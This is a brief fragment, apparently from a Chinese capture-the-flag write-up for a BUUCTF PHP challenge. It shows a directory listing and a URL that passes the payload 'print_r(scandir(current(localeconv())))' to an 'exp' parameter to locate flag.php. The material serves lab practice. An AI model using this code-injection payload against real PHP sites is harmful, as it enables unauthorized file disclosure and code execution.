 flag在哪里呢？
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://677a0f1f-b269-45d5-89e7-0e0111380c4c.node3.buuoj.cn/?exp=print_r(scandir(current(localeconv())));